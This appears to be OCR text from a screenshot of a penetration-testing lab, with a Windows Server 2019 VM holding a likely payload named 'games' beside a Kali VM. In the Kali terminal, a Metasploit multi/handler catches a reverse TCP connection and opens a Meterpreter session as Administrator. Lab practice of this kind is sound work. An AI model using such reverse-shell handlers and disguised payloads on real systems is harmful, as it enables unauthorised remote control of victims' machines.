 Azahar
PUBG
Student
BCA
New Text
goa teer
Self
Windows Server 2019 - VMware Workstation
File Edit View VM Tabs Help
Windows Server 2019
Downloads
File Home Share View
This PC Downloads
Search Downloads
Name Date modified Type Size
Nessus-8.11.1-x64 8/27/2020 12:56 PM Windows Installer ... 74,299 KB
games 9/2/2020 6:10 PM Application 73 KB
b 9/2/2020 6:12 PM Text Document 0 KB
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
3 items
6:26 PM
9/2/2020
5
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
HUSSAIN ...
kali OS - VMware Workstation
File Edit View VM Tabs Help
kali OS
Applications Places Terminal Wed 18:26 1
root@kali: ~
File Edit View Search Terminal Help
0 Wildcard Target
Sublist3r
msf5 exploit(multi/handler) > set LHOST 192.168.182.129
LHOST => 192.168.182.129
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
Document 1
[*] Started reverse TCP handler on 192.168.182.129:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.182.135
[*] Meterpreter session 1 opened (192.168.182.129:4444 -> 192.168.182.135:49821)
at 2020-09-02 18:19:24 +0530
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows WIN-K7E5EV15B0P\Administrator @ WIN-K7E5EV15
B0P 192.168.182.129:4444 -> 192.168.182.135:49821 (192.168.182.135)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
To direct input to this VM, click inside or press Ctrl+G.
U: 2.64 kB/s
D: 0.45 kB/s
ENG 18:26